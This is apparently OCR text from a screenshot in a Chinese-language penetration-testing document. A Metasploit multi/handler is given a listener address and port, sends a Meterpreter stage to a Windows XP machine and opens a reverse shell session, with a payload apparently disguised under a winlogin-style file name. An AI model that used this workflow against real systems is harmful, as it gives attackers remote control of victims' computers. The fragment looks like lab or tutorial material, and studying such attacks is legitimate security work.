 windows xp2 [正
View 设备(D) 帮助(H)
winlogin_...
output.exe
Terminal
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@vps: /home... root@Dis9Team: ... root@Dis9Team: ...
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.1.1.200
LHOST => 192.1.1.200
msf exploit(handler) > exploit
[*] Started reverse handler on 192.1.1.200:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.1.1.2
[*] Meterpreter session 1 opened (192.1.1.200:4444 -> 192.1.1
-19 05:37:18 +0800
meterpreter >